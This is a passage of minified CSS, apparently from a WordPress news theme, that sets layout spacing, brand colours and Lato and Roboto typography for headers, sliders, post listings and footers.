.wpb_wrapper>.better-studio-shortcode:last-child,.vc_col-has-fill .wpb_wrapper>.better-studio-shortcode:last-child{margin-bottom:40px}.bs-listing-modern-grid-listing-3.bs-listing{margin-bottom:24px!important}.vc_row-has-fill .wpb_wrapper>.bs-listing-modern-grid-listing-3.bs-listing:last-child{margin-bottom:20px!important}.single-container>.post-author,.post-related,.post-related+.comments-template,.post-related+.single-container,.post-related+.ajax-post-content,.comments-template,.comment-respond.comments-template,.yjhqf.adloc-post-before-author,.woocommerce-page div.product .woocommerce-tabs,.woocommerce-page div.product .related.products,.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce-checkout-review-order-wrap,.woocommerce+.woocommerce,.woocommerce+.bs-shortcode,.up-sells.products,.single-container>.bs-newsletter-pack,body.single .content-column>.bs-newsletter-pack{margin-top:48px}.better-gcs-wrapper{margin-top:-48px}.slider-style-21-container,.slider-style-20-container,.slider-style-19-container,.slider-style-17-container,.slider-style-15-container,.slider-style-13-container,.slider-style-11-container,.slider-style-9-container,.slider-style-7-container,.slider-style-4-container.slider-container-1col,.slider-style-3-container,.slider-style-5-container,.slider-style-2-container.slider-container-1col,.slider-style-1-container,.slider-container+.bs-sks,.slider-style-22-container{padding-top:40px;padding-bottom:48px;margin-bottom:-40px}.slider-style-21-container.slider-bc-before,.slider-style-20-container.slider-bc-before,.slider-style-19-container.slider-bc-before,.slider-style-17-container.slider-bc-before,.slider-style-15-container.slider-bc-before,.slider-style-13-container.slider-bc-before,.slider-style-11-container.slider-bc-before,.slider-style-9-container.slider-bc-before,.slider-style-7-container.slider-bc-before,.slider-style-3-container.slider-bc-before,.slider-style-5-container.slider-bc-before,.slider-style-1-container.slider-bc-before,.slider-container.slider-bc-before+.bs-sks,.slider-style-22-container.slider-bc-before,.slider-style-23-container.slider-bc-before{padding-top:24px;padding-bottom:24px;margin-bottom:24px}.section-heading{margin-bottom:28px}@media only screen and (max-width :678px){.footer-widgets>.content-wrap>.container>.row>*{margin-bottom:40px}}.bs-injection.bs-injection-before_footer,.bs-injection.bs-injection-after_footer{margin-top:40px}.bs-injection.bs-injection-before_header,.bs-injection.bs-injection-after_header{padding-top:40px}.single-container>.bs-push-noti.post-bottom,.single-container>.bs-push-noti.post-bottom+.post-author{margin-top:23px}.bs-push-noti.post-top{margin-bottom:23px!important}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#188400!important}button,.btn,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.btn:focus,.btn:hover,button:focus,button:hover,html input[type="button"]:focus,html input[type="button"]:hover,input[type="reset"]:focus,input[type="reset"]:hover,input[type="submit"]:focus,input[type="submit"]:hover,input[type="button"]:focus,input[type="button"]:hover{background-color:#188400}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#188400}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#188400!important}textarea:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="week"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="color"]:focus,input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#188400}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#188400}.better-newsticker .heading:after{border-left-color:#188400}::selection{background:#188400}::-moz-selection{background:#188400}.term-badges.text-badges .term-badge a{color:#188400!important;background-color:transparent!important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #188400}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#188400!important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#188400!important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#188400}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#188400}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#ce1126}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#ce1126}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede!important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede!important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede!important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede!important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede!important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000}.site-header .shop-cart-container:hover .cart-handler,.site-header .search-container:hover .search-handler,.site-header .main-menu>li:hover>a,.site-header .main-menu>li>a:hover,.site-header .main-menu>li.current-menu-item>a{color:#ebd007}.main-menu.menu>li:hover>a:before,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a{background-color:#ebd007}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#353535}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#434343}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#434343}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#434343}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#434343}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#434343}.sidebar-column>aside>*,.bs-vc-sidebar-column>.bs-vc-wrapper>*,.post-related{background:#fff;padding:20px}.sidebar-column>aside>.yjhqf,.sidebar-column>aside>.widget_better-ads,.bs-vc-sidebar-column>.bs-vc-wrapper>.yjhqf,.bs-vc-sidebar-column>.bs-vc-wrapper>.widget_better-ads{background:transparent;padding:inherit}.section-heading.sh-t1 a:hover .h-text,.section-heading.sh-t1 a.active .h-text,.section-heading.sh-t1>.h-text,.section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#fff}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343!important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body,.btn-bs-pagination,.body-typo{font-family:'Lato';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Lato';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Lato';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:500;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Lato';font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:15px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:500;font-size:15px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:16px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:capitalize;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:400;line-height:20px;font-size:14px;text-transform:uppercase}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:500;line-height:28px;font-size:14px;text-transform:capitalize;color:#fff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta 